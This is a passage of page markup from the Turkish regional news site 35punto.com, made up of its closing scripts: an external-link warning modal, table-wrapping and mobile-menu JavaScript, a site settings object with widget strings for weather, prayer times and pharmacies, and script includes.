                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.35punto.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="702a6a9a40908cf76a627315-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="702a6a9a40908cf76a627315-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/packages/fancybox/jquery.fancybox.min.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="702a6a9a40908cf76a627315-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.35punto.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo_dark":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35punto-logo-3.png","image_alt_tag_as_title":"0","analytic_id":"G-S93MK3NV5N"},"routes":[]};
            </script><script type="702a6a9a40908cf76a627315-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="702a6a9a40908cf76a627315-text/javascript">
                var Service = Service || {};
                Service = {"routes":{"url":"\/service"}};
                TE.lang = {"health_failed":"TE servis sunucusuna eri\u015filemiyor","title":"Servisler","weather":{"status":"Hava Durumu sayfalar\u0131 etkin","title":"Hava Durumu","widget_title":":city Hava Durumu","description":"%city% Hava Durumu, Bug\u00fcn, Yar\u0131n, 5 G\u00fcnl\u00fck %city% Hava Durumu Tahmini, %city% Haftal\u0131k ve Ayl\u0131k Hava Durumu De\u011ferleri"},"leagues":{"status":"Spor sayfalar\u0131 etkin","title":"Puan Durumu","description":"%league% puan durumu ve fikst\u00fcr sayfas\u0131nda s\u0131ralama, puanlar, ma\u00e7 detaylar\u0131, form grafikleri ve gelecekteki ma\u00e7 programlar\u0131na kolayca ula\u015fabilirsiniz.","teams":"Tak\u0131m","pl":"O","pts":"P","diff":"Av","show_all":"T\u00fcm\u00fc","hide":"Gizle","championsleague":"UEFA \u015eamp. Ligi","uefa":"UEFA Avr. Ligi","fall":"D\u00fc\u015fme Hatt\u0131","fixture":"Fikst\u00fcr","primary_league":"Varsay\u0131lan Lig","primary_league_note":"Futbol puan durumu ve fikst\u00fcr i\u00e7in varsay\u0131lan lig: <strong>:league<\/strong>"},"currencies":{"title":"Piyasalar","status":"D\u00f6viz \u00e7evirici sayfalar\u0131 etkin","description":":n :name Ka\u00e7 TL? Fiyat\u0131 ne kadar oldu? :n :name Ne Kadar Eder? :name fiyatlar\u0131 :sitename sitemizde. :name fiyatlar\u0131n\u0131n g\u00fcncel al\u0131\u015f sat\u0131\u015f bilgilerine bu sayfadan ula\u015fabilirsiniz","how_much_money":":n :parite Ka\u00e7 TL?","how_much_money_1":":parite Ka\u00e7 TL?","how_much_money_2":":n:parite Ne Kadar, Ka\u00e7 TL?","how_much_money_3":":n :parite Ka\u00e7 TL, Ne Kadar Eder?"},"prayertimes":{"status":"Namaz Vakitleri sayfalar\u0131 etkin","title":"Namaz Vakitleri","seo_title":":city Namaz Vakitleri","widget_title":":city Namaz Vakitleri","description":"%city% namaz vakitleri, %city% namaz vakti, ayl\u0131k namaz vakitleri, sabah, g\u00fcne\u015f,\u00f6\u011fle, ikindi, ak\u015fam ve yats\u0131 ezan vakti","monthly_prayertimes":":city Ayl\u0131k Namaz Vakitleri","imsakiye_simple_title":":city \u0130msakiye","imsakiye_title":":city Ramazan \u0130msakiyesi (:year)","imsakiye_description":":city imsakiye :year, :city imsakiyesi, :city iftar vakti, :city iftar saati, :city imsak vakti, :city imsak saati, :city iftara ne kadar kald\u0131?"},"social-counter":{"title":"Sosyal Medya Sayfalar\u0131m","description":""},"pharmacy":{"status":"N\u00f6bet\u00e7i Eczaneler sayfalar\u0131 etkin","title":"N\u00f6bet\u00e7i Eczaneler","widget_title":":city N\u00f6bet\u00e7i Eczaneler","description":"%state% %city% n\u00f6bet\u00e7i eczaneler,%city% n\u00f6bet\u00e7i eczaneleri,%city% bug\u00fcn a\u00e7\u0131k olan n\u00f6bet\u00e7i eczaneler, %state% %city% hangi eczane n\u00f6bet\u00e7i,%city% bug\u00fcn n\u00f6bet\u00e7i eczane hangisi","other_cities":":state Di\u011fer \u0130l\u00e7eler","route_to_this_location":"Yol Tarifi Al","note_1":"<strong>G\u00fcncel N\u00f6bet\u00e7i Eczaneler.<\/strong> Her eczane gece boyunca a\u00e7\u0131k olmayabilir, baz\u0131lar\u0131 sadece gerekti\u011finde a\u00e7\u0131k kalabilir veya beklenmedik durumlar nedeniyle n\u00f6bete gelemeyebilir. Bu nedenle, yola \u00e7\u0131kmadan \u00f6nce eczanenin a\u00e7\u0131k oldu\u011funu telefon arac\u0131l\u0131\u011f\u0131yla teyit etmeniz iyi bir fikir olacakt\u0131r."},"widget_google_trends":"Google Trend Haberler","widget_google_trends_note":"Ger\u00e7ek Zamanl\u0131 Arama Trendleri son 24 saat i\u00e7inde Google y\u00fczeylerinde trend olan ve ger\u00e7ek zamanl\u0131 olarak g\u00fcncellenen haberleri vurgular. Bu haberler, Google algoritmalar\u0131 taraf\u0131ndan belirlenen Bilgi Grafi\u011fi konular\u0131, Arama ilgi alanlar\u0131, trend olan YouTube videolar\u0131 ve\/veya Google Haberler makalelerinin derlemesinden olu\u015fur. Bu bilgiler size g\u00fcndem hakk\u0131nda fikir vererek daha sa\u011fl\u0131kl\u0131 i\u00e7erikler olu\u015fturman\u0131z\u0131 ama\u00e7lar.","traffic":{"status":"Trafik Durumu sayfalar\u0131 etkin","map":"Trafik Durumu","title":":city Trafik Yo\u011funluk Haritas\u0131","description":"%city% ili trafik yo\u011funlu\u011fu, %city% trafik durumu, %city% trafik bilgisi, %city% yol durumu","default_content":""},"google_trends_categories":{"all":"T\u00fcm kategoriler","business":"\u0130\u015f","entertainment":"E\u011flence","top_stories":"En \u00e7ok okunan haberler","medical":"Sa\u011fl\u0131k","sport":"Spor","science":"Bilim\/Teknoloji"},"static_page_description":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel Meta Description","static_page_content":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel \u0130\u00e7erik","postal_code":{"status":"Posta kodu sayfalar\u0131 etkin","title":":city Posta Kodu","description":"%city% posta kodu nedir? %city% posta kodu ka\u00e7? %city% posta kodu \u00f6\u011frenme ve sorgulama"},"currency-exchanger":{"title":"D\u00f6viz & Alt\u0131n Hesaplay\u0131c\u0131"}};
            </script><script type="702a6a9a40908cf76a627315-text/javascript">
            TE.slug = {"reference_id":6410,"reference_type":"TE\\Blog\\Models\\Post"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/js/hit.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/js/member.meta.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.35punto.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/moment/min/moment.min.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/service/js/service.js?v=6.6.4" type="702a6a9a40908cf76a627315-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/fancybox/jquery.fancybox.min.js" type="702a6a9a40908cf76a627315-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".35punto.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>body {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;background-color: #f7f7f7; !important</style>


    

    <script type="702a6a9a40908cf76a627315-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="702a6a9a40908cf76a627315-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91803ada7964bee8b76060e54b9f903","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



